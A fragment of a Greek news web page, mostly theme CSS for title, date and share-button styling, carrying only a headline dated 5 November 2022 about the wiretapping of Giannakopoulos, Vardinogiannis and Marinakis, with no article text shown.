width:100% !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:15px !important;
width:100% !important;
}
}
</style>
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_84 .tdb-title-text{
color: #000000;
font-family:Lato !important;font-size:54px !important;line-height:1.2 !important;font-weight:900 !important;
}.tdi_84 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_84 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_84{
text-align: left;
}.tdi_84 .tdb-first-letter{
left: -0.36em;
right: auto;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdb-title-text{
font-family:Lato !important;font-size:42px !important;line-height:1.2 !important;font-weight:900 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdb-title-text{
font-family:Lato !important;font-size:36px !important;line-height:1.2 !important;font-weight:900 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_84 .tdb-title-text{
font-family:Lato !important;font-size:30px !important;line-height:1.2 !important;font-weight:900 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Υπέκλεπταν τον Γιαννακόπουλο, Βαρδινογιάννη και Μαρινάκη</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:1px !important;
margin-left:5px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_85{
display: inline-block;
color: #666666;
font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
}.tdi_85 i{
font-size: 15;
color: #666666;
}.tdi_85 svg{
width: 15px;
}.tdi_85 .tdb-date-icon{
margin-right: 7px;
position: relative;
top: 2px;
}.tdi_85 svg,
.tdi_85 svg *{
fill: #666666;
fill: #666666;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85{
font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_85{
font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-date-icon tdb-date-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></span><time class="entry-date updated td-module-date" datetime="2022-11-05T14:15:58+02:00">5 Νοεμβρίου, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
.tdi_86{
margin-top:30px !important;
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-top:25px !important;
margin-bottom:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-top:25px !important;
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}.tdi_86 .td-social-share-text{
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
}.tdi_86 .td-social-network{
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
}.tdi_86 .td-social-expand-tabs-icon,
.tdi_86 .td-icon-share{
color: #000000;
}.tdi_86 .td-social-share-text .td-social-but-text{
color: #000000;
}.tdi_86 .td-social-handler .td-social-but-text:before{
background-color: #000000;
}.tdi_86 .td-social-network .td-social-but-icon i{
color: #ffffff;
}.tdi_86 .td-social-network .td-social-but-text{
color: #ffffff;
}.tdi_86 .td-social-network .td-social-but-text:before{
background-color: #ffffff;
}.tdi_86 .td-ps-bg .td-social-network div,
.tdi_86 .td-ps-icon-bg .td-social-network .td-social-but-icon,
.tdi_86 .td-ps-dark-bg .td-social-network div{
background-color: #31d6aa;
}.tdi_86 .td-ps-icon-arrow .td-social-but-icon:after{
border-left-color: #31d6aa;
}.tdi_86 .td-ps-border-colored .td-social-but-text{
border-color: #31d6aa;
}.tdi_86 .td-ps-border .td-social-sharing-button .td-social-but-icon,
.tdi_86 .td-ps-border .td-social-sharing-button .td-social-but-text,
.tdi_86 .td-ps-border .td-social-sharing-button .td-social-handler{
border-color: #31d6aa;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-social-share-text{
font-family:Lato !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
}.tdi_86 .td-social-network{
font-family:Lato !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
}
}
</style><div id="tdi_86" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
<div class="td-social-but-icon"><i class="td-icon-share"></i></div>
<div class="td-social-but-text">Share</div>
